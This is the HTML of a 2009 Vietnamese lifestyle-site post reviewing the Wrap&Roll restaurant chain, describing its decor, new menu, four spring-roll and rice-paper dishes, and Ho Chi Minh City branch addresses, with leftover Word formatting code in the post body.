  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-2670 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><a href="http://depvaphongcach.com/" title="Mạng xã hội Mua sắm, giải trí, làm đẹp" style="color: #bd003a; font-size:15px">Mạng xã hội Mua sắm, giải trí, làm đẹp </a></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
			
						<li class="">
			  <a class="tooltip" title="08:00 - 17:00 ">
			  	   <i class="icon-clock" style="font-size:16px;" ></i>			        <span>08:00 - 17:00</span>
			  </a>
			 </li>
			
				</ul>
</li>
<li class="header-divider"></li><li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://depvaphongcach.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><a href="http://depvaphongcach.com/" title="Mạng xã hội Mua sắm, giải trí, làm đẹp" style="color: #bd003a; font-size:15px">Mạng xã hội Mua sắm, giải trí, làm đẹp </a></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://depvaphongcach.com/" title="Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp - Mạng xã hội Mua sắm, giải trí, làm đẹp" rel="home">
		<img width="305" height="120" src="https://depvaphongcach.com/wp-content/uploads/2023/10/logo.png" class="header_logo header-logo" alt="Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp"/><img  width="305" height="120" src="https://depvaphongcach.com/wp-content/uploads/2023/10/logo.png" class="header-logo-dark" alt="Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-block"><div class="header-block-block-1">	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1206596325">
								<div class="img-inner image-cover dark" style="padding-top:118px;">
			<img width="640" height="120" src="https://depvaphongcach.com/wp-content/uploads/2023/10/top-banner.gif" class="attachment-original size-original" alt="" decoding="async" fetchpriority="high" />						
					</div>
								
<style>
#image_1206596325 {
  width: 100%;
}
</style>
	</div>
	</div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-divided nav-uppercase nav-prompts-overlay">
                    <li class="html custom html_topbar_right"><a href="https://depvaphongcach.com/"><img src="http://depvaphongcach.com/wp-content/uploads/2023/10/sub-home.png" height="25px" width="25px"/></a></li><li id="menu-item-4796" class="home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4796 menu-item-design-default"><a href="http://depvaphongcach.com" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-4797" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4797 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống ẩm thực<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4828"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/khuyen-mai-giam-gia/">Khuyến mãi &#8211; Giảm giá</a></li>
	<li id="menu-item-4829" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4829 active"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/mon-an-hap-dan/">Món ăn hấp dẫn</a></li>
	<li id="menu-item-4830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4830"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/quan-phong-cach/">Quán Phong Cách</a></li>
</ul>
</li>
<li id="menu-item-4798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4798 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống du lịch<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4799"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/hotel-dang-cap/">Hotel đẵng cấp</a></li>
	<li id="menu-item-4800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4800"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/resort-dep/">Resort đẹp</a></li>
	<li id="menu-item-4801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4801"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/the-gioi-muon-mau/">Thế giới muôn màu</a></li>
</ul>
</li>
<li id="menu-item-4802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4802 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống khỏe<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4803"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/event-news/">Event News</a></li>
	<li id="menu-item-4804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4804"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/health/">Health</a></li>
</ul>
</li>
<li id="menu-item-4805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4805 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống làm đẹp<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4806"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/body-beauty/">Body Beauty</a></li>
	<li id="menu-item-4807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4807"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/events-style/">Events Style</a></li>
	<li id="menu-item-4808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4808"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/makeup-styles/">Makeup Styles</a></li>
</ul>
</li>
<li id="menu-item-4809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4809 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống phong cách<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4810"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-kinh-doanh/">Phong cách kinh doanh</a></li>
	<li id="menu-item-4811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4811"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-nghe-si/">Phong cách nghệ sĩ</a></li>
	<li id="menu-item-4812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4812"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-song/">Phong cách sống</a></li>
</ul>
</li>
<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4813 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống thời trang<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4814"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/bo-suu-tap/">Bộ sưu tập</a></li>
	<li id="menu-item-4815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4815"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/fashion-news/">Fashion News</a></li>
	<li id="menu-item-4816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4816"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/phu-kien-styles/">Phụ kiện styles</a></li>
</ul>
</li>
<li id="menu-item-4817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4817 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống thư giãn<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4818"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/nghe-thuat-song/">Nghệ thuật sống</a></li>
	<li id="menu-item-4819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4819"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-thien/">Sống thiền</a></li>
	<li id="menu-item-4820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4820"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-vui/">Sống vui</a></li>
</ul>
</li>
<li id="menu-item-4821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4821 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">SỐNG TRI THỨC<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4822"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/giai-tri/">Giải trí</a></li>
	<li id="menu-item-4823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4823"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/phim-hay/">Phim hay</a></li>
	<li id="menu-item-4824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4824"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/sach-hay/">Sách hay</a></li>
</ul>
</li>
<li id="menu-item-4825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4825 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống yêu và cưới<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4826"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/ao-cuoi-style/">Áo cưới Style</a></li>
	<li id="menu-item-4827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4827"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/dich-vu-cuoi/">Dịch vụ Cưới</a></li>
</ul>
</li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large ">

	<div class="large-8 col">
		


<article id="post-2670" class="post-2670 post type-post status-publish format-standard has-post-thumbnail hentry category-mon-an-hap-dan">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/mon-an-hap-dan/" rel="category tag">Món ăn hấp dẫn</a></h6><h1 class="entry-title">Cuốn và gói ở Wrap&amp;Roll</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://depvaphongcach.com/cuon-va-goi-o-wraproll/" rel="bookmark"><time class="entry-date published updated" datetime="2009-08-03T09:08:49+00:00">03/08/2009</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://depvaphongcach.com/author/hanhchi/">hanhchi</a></span></span>	</div>
	</div>
				</header>
		<div class="entry-content single-page">

	<p><!--[if gte mso 9]&gt;--></p>
<p>Normal<br />
0</p>
<p>false<br />
false<br />
false</p>
<p>MicrosoftInternetExplorer4</p>
<p><!--[if gte mso 9]&gt;--></p>
<p><!--[if !mso]&gt;--></p>
<p>st1:*{behavior:url(#ieooui) }</p>
<p><!--
 /* Font Definitions */
 @font-face
	{font-family:VNI-Times;
	panose-1:0 0 0 0 0 0 0 0 0 0;
	mso-font-charset:0;
	mso-generic-font-family:auto;
	mso-font-pitch:variable;
	mso-font-signature:3 0 0 0 1 0;}
 /* Style Definitions */
 p.MsoNormal, li.MsoNormal, div.MsoNormal
	{mso-style-parent:"";
	margin:0in;
	margin-bottom:.0001pt;
	mso-pagination:widow-orphan;
	font-size:12.0pt;
	font-family:VNI-Times;
	mso-fareast-font-family:"Times New Roman";
	mso-bidi-font-family:"Times New Roman";}
@page Section1
	{size:8.5in 11.0in;
	margin:1.0in 1.25in 1.0in 1.25in;
	mso-header-margin:.5in;
	mso-footer-margin:.5in;
	mso-paper-source:0;}
div.Section1
	{page:Section1;}
--><br />
<!--[if gte mso 10]&gt;--></p>
<p>/* Style Definitions */<br />
table.MsoNormalTable<br />
{mso-style-name:&#8221;Table Normal&#8221;;<br />
mso-tstyle-rowband-size:0;<br />
mso-tstyle-colband-size:0;<br />
mso-style-noshow:yes;<br />
mso-style-parent:&#8221;&#8221;;<br />
mso-padding-alt:0in 5.4pt 0in 5.4pt;<br />
mso-para-margin:0in;<br />
mso-para-margin-bottom:.0001pt;<br />
mso-pagination:widow-orphan;<br />
font-size:10.0pt;<br />
font-family:&#8221;Times New Roman&#8221;;<br />
mso-ansi-language:#0400;<br />
mso-fareast-language:#0400;<br />
mso-bidi-language:#0400;}</p>
<p style="text-align: justify" class="MsoNormal"><span style="font-size: 10pt;font-family: Arial">Chuỗi nh&agrave; h&agrave;ng Wrap&amp;Roll với <span style="color: black">lối b&agrave;i tr&iacute; đơn giản nhưng đầy t&iacute;nh s&aacute;ng tạo tập trung v&agrave;o c&aacute;c chi tiết nhỏ, đem lại một tổng thể của nh&agrave; h&agrave;ng kh&ocirc;ng cầu kỳ nhưng<span>&nbsp; </span>sang trọng, ph&ugrave; hợp với nhu cầu v&agrave; thị hiếu của bất cứ vị thực kh&aacute;ch n&agrave;o. </span></span></p>
<p style="text-align: justify" class="MsoNormal"><span style="font-size: 10pt;font-family: Arial;color: black">Wrap &amp; Roll mang phong c&aacute;ch trẻ trung, tươi s&aacute;ng, với những d&atilde;y b&agrave;n d&agrave;i d&agrave;nh cho nh&oacute;m bạn, những g&oacute;c nhỏ nhẹ nh&agrave;ng với một ch&uacute;t ri&ecirc;ng tư, l&atilde;ng mạn c&ugrave;ng c&acirc;y xanh hoa l&aacute; ph&ugrave; hợp cho những cặp t&igrave;nh nh&acirc;n, một kh&ocirc;ng gian hiền h&ograve;a m&agrave;u xanh tươi m&aacute;t, m&agrave;u v&agrave;ng d&igrave;u dịu &aacute;nh đ&egrave;n của Wrap&amp;Roll lu&ocirc;n khiến thực kh&aacute;ch th&iacute;ch th&uacute; v&agrave; ngon miệng.</span></p>
<p style="text-align: justify" class="MsoNormal"><span style="font-size: 10pt;font-family: Arial;color: black">Đặc biệt, </span><span style="font-size: 10pt;font-family: Arial">đ&uacute;ng v&agrave;o thời điểm đầu h&egrave; 2009, Wrap&amp;Roll triển khai thực đơn mới cho to&agrave;n bộ hệ thống nh&agrave; h&agrave;ng v&agrave; food court, mang đến nhiều lựa chọn th&uacute; vị v&agrave; hấp dẫn hơn cho thực kh&aacute;ch.</span></p>
<p style="text-align: justify" class="MsoNormal"><span style="font-size: 10pt;font-family: Arial"></span></p>
<p style="text-align: justify" class="MsoNormal"><span style="font-size: 10pt;font-family: Arial"></span><span style="font-size: 10pt;font-family: Arial">Wrap&amp;Roll ch&uacute; trọng quan t&acirc;m đến những nhu cầu đa dạng của kh&aacute;ch h&agrave;ng. Thực đơn được chia theo từng nh&oacute;m như m&oacute;n khai vị, m&oacute;n ch&iacute;nh, cơm v&agrave; x&ocirc;i, chả gi&ograve;&hellip; dễ lựa chọn v&agrave; đặc biệt c&oacute; nh&oacute;m thức ăn chay. Ngo&agrave;i ra, Wrap&amp;Roll c&oacute; ri&ecirc;ng thực đơn d&agrave;nh cho bữa trưa với gi&aacute; chỉ từ 35.000 VND để đ&aacute;p ứng nhu cầu ăn trưa của đối tượng kh&aacute;ch h&agrave;ng l&agrave; nh&acirc;n vi&ecirc;n văn ph&ograve;ng.</span></p>
<p style="text-align: justify" class="MsoNormal"><span style="font-size: 10pt;font-family: Arial"></span><span style="font-size: 10pt;font-family: Arial">Đối với hệ thống food court, Wrap&amp;Roll c&oacute; thực đơn dạng combo, tập trung v&agrave;o nhu cầu ăn uống tiện lợi của kh&aacute;ch h&agrave;ng v&agrave; gi&aacute; cả rất ưu đ&atilde;i.</span></p>
<p style="text-align: justify" class="MsoNormal"><span style="font-size: 10pt;font-family: Arial"></span><span style="font-size: 10pt;font-family: Arial">Ngo&agrave;i ra Wrap&amp;Roll c&oacute; dịch vụ phục vụ tiệc tại nh&agrave;, c&ocirc;ng ty theo y&ecirc;u cầu (catering) v&agrave; giao h&agrave;ng tận nơi. </span></p>
<p style="text-align: justify" class="MsoNormal"><span style="font-size: 10pt;font-family: Arial"></span><b><span lang="FR" style="font-size: 10pt;font-family: Arial">Giới thiệu bốn m&oacute;n ăn mới của Wrap&amp;Roll&nbsp;</span></b></p>
<p style="text-align: justify" class="MsoNormal"><b><span lang="FR" style="font-size: 10pt;font-family: Arial"></span></b><b><i><span lang="FR" style="font-size: 10pt;font-family: Arial">B&aacute;nh cuốn nh&acirc;n thịt&nbsp;&ndash; m&oacute;n khai vị</span></i></b><span lang="FR" style="font-size: 10pt;font-family: Arial;color: black">: 5 cuốn, nh&acirc;n nấm v&agrave; thịt x&agrave;o, lớp b&aacute;nh ướt mỏng, trong cuốn b&ecirc;n ngo&agrave;i nh&acirc;n, c&oacute; rắc ch&agrave; b&ocirc;ng v&agrave; h&agrave;nh phi, cắt l&agrave;m 3 phần ngang đĩa b&aacute;nh. Vị thơm v&agrave; ngọt của thịt, c&oacute; m&agrave;u n&acirc;u nhạt. D&ugrave;ng với mắm, rau b&aacute;nh cuốn, hương vị miền Bắc. </span></p>
<p style="text-align: justify" class="MsoNormal"><span lang="FR" style="font-size: 10pt;font-family: Arial;color: black"></span><span lang="FR" style="font-size: 10pt;font-family: Arial;color: black">1 phần gồm 1 đĩa b&aacute;nh cuốn nh&acirc;n thịt (đĩa chữ nhật xanh nhỏ), 1 đĩa rau b&aacute;nh cuốn v&agrave; 1 ch&eacute;n <span>mắm b&aacute;nh cuốn, phục vụ nhanh, tr&aacute;nh nguội.</p>
<p></span></span><b><i><span lang="FR" style="font-size: 10pt;font-family: Arial;color: black">Chả gi&ograve; rế c&aacute;</span></i></b><span lang="FR" style="font-size: 10pt;font-family: Arial;color: black">: 6 cuốn chả gi&ograve; được chi&ecirc;n v&agrave;ng thơm, nh&acirc;n c&aacute; v&agrave; rau bọc ngo&agrave;i l&agrave; lớp b&aacute;nh tr&aacute;ng rế gi&ograve;n tan. M&agrave;u v&agrave;ng nhạt, vị ngọt của c&aacute; v&agrave; rau củ. D&ugrave;ng với b&uacute;n, rau chả gi&ograve; v&agrave; chấm với nước mắm chua ngọt Nam, hương vị miền Nam.</span></p>
<p style="text-align: justify" class="MsoNormal"><span lang="FR" style="font-size: 10pt;font-family: Arial;color: black"></span><span lang="FR" style="font-size: 10pt;font-family: Arial;color: black">1 phần gồm 1 đĩa b&uacute;n v&agrave; rau, 1 đĩa chả gi&ograve; v&agrave; 1 ch&eacute;n <span>mắm chua ngọt Nam, </span>phục vụ n&oacute;ng, tr&aacute;nh nguội.</span></p>
<p style="text-align: justify" class="MsoNormal"><span lang="FR" style="font-size: 10pt;font-family: Arial;color: black"></span><b><i><span style="font-size: 10pt;font-family: Arial">Chả gi&ograve; chay</span></i></b><span style="font-size: 10pt;font-family: Arial">: 5 c&aacute;i chả gi&ograve; được chi&ecirc;n v&agrave;ng thơm, nh&acirc;n rau củ v&agrave; nấm. Cuốn th&agrave;nh h&igrave;nh tam gi&aacute;c lạ mắt. M&agrave;u v&agrave;ng. D&ugrave;ng với b&uacute;n, rau chả gi&ograve; v&agrave; chấm với nước tương cuốn rối, hương vị miền Bắc.&nbsp;</span></p>
<p style="text-align: justify" class="MsoNormal"><span style="font-size: 10pt;font-family: Arial"></span><span style="font-size: 10pt;font-family: Arial">1 phần gồm 1 đĩa b&uacute;n v&agrave; rau, 1 đĩa chả gi&ograve; v&agrave; 1 ch&eacute;n tương cuốn rối, phục vụ n&oacute;ng, tr&aacute;nh nguội.</span></p>
<p style="text-align: justify" class="MsoNormal"><span style="font-size: 10pt;font-family: Arial"></span><b><i><span style="font-size: 10pt;font-family: Arial">T&ocirc;m nướng cuốn b&aacute;nh hỏi</span></i></b><span style="font-size: 10pt;font-family: Arial">: <span style="color: black">8 con t&ocirc;m được ướp gia vị, nướng v&agrave;ng thơm. Cuốn với b&aacute;nh hỏi, ăn c&ugrave;ng rau chuối khế v&agrave; b&aacute;nh tr&aacute;ng, chấm với mắm chua ngọt Nam, hương vị miền Nam. </span></span></p>
<p style="text-align: justify" class="MsoNormal"><span style="font-size: 10pt;font-family: Arial;color: black"></span><span style="font-size: 10pt;font-family: Arial;color: black">1 phần gồm 1 đĩa b&aacute;nh hỏi v&agrave; rau, 1 đĩa b&aacute;nh tr&aacute;ng, 1 đĩa t&ocirc;m nướng v&agrave; 1 ch&eacute;n <span>mắm chua ngọt Nam, </span>phục vụ n&oacute;ng, tr&aacute;nh nguội.</span></p>
<p style="text-align: justify" class="MsoNormal"><span style="font-size: 10pt;font-family: Arial;color: black"></span><b><span style="font-size: 10pt;font-family: Arial">Hệ thống Wrap&amp;Roll</span></b></p>
<p style="text-align: justify" class="MsoNormal"><span style="font-size: 10pt;font-family: Arial">97B Nguyễn Tr&atilde;i, quận 1, (08) 39.25 36 39</span></p>
<p style="text-align: justify" class="MsoNormal"><span lang="FR" style="font-size: 10pt;font-family: Arial">62 Hai B&agrave; Trưng, quận 1, (08) 38.22 21 16</span></p>
<p style="text-align: justify" class="MsoNormal"><span lang="FR" style="font-size: 10pt;font-family: Arial">SA 1-1 Mỹ Kh&aacute;nh 1, Nguyễn Văn Linh, quận 7, (08) 54.12 04 46</span></p>
<p style="text-align: justify" class="MsoNormal"><span lang="FR" style="font-size: 10pt;font-family: Arial">V&agrave; c&aacute;c quầy food court tại c&aacute;c trung t&acirc;m thương mại lớn như Diamond, Parkson, Lotte Mart&hellip;</span></p>
<p><strong><br />
</strong></p>

			  <div 
			  	class = "fb-comments" 
			  	data-href = "https://depvaphongcach.com/cuon-va-goi-o-wraproll/"
			  	data-numposts = "10"
				data-colorscheme = "light"
				data-order-by = "social"
				data-mobile=true>
			  </div>
		  <style>
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 600px !important;
			}
		  </style>
		  <div class="post-views content-post post-2670 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">829</span>
			</div>
	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Cu%E1%BB%91n%20v%C3%A0%20g%C3%B3i%20%E1%BB%9F%20Wrap%26amp%3BRoll - https://depvaphongcach.com/cuon-va-goi-o-wraproll/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://depvaphongcach.com/cuon-va-goi-o-wraproll/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://depvaphongcach.com/cuon-va-goi-o-wraproll/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=Cu%E1%BB%91n%20v%C3%A0%20g%C3%B3i%20%E1%BB%9F%20Wrap%26amp%3BRoll&body=Check%20this%20out%3A%20https%3A%2F%2Fdepvaphongcach.com%2Fcuon-va-goi-o-wraproll%2F" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://depvaphongcach.com/cuon-va-goi-o-wraproll/&media=https://depvaphongcach.com/wp-content/uploads/2015/07/16_amthuc4-1024x1024.jpg&description=Cu%E1%BB%91n%20v%C3%A0%20g%C3%B3i%20%E1%BB%9F%20Wrap%26amp%3BRoll" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://depvaphongcach.com/cuon-va-goi-o-wraproll/&title=Cu%E1%BB%91n%20v%C3%A0%20g%C3%B3i%20%E1%BB%9F%20Wrap%26amp%3BRoll" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" ><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-left">
		This entry was posted in <a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/mon-an-hap-dan/" rel="category tag">Món ăn hấp dẫn</a>. Bookmark the <a href="https://depvaphongcach.com/cuon-va-goi-o-wraproll/" title="Permalink to Cuốn và gói ở Wrap&amp;Roll" rel="bookmark">permalink</a>.	</footer>


        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://depvaphongcach.com/99-ngay-thay-doi-cuoc-song/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> 99 ngày thay đổi cuộc sống</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
